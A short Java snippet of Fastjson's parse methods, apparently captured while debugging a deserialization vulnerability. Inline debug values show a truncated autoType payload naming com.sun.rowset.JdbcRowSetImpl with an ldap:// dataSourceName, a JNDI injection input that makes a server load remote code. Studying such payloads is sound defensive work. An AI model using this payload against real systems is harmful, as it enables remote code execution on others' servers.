 public static Object parse(String text) {
return parse(text, DEFAULT_PARSER_FEATURE);
}
public static Object parse(String text, int features) { text: "{"@type":"com.sun.rowset.JdbcRowSetImpl","da
if (text == null) { text: "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.6
return null;
}
DefaultJSONParser parser = new DefaultJSONParser(text, ParserConfig.getGlobalInstance(), features);
Object value = parser.parse();
parser.handleResovleTask(value);
parser.close();
return value;
}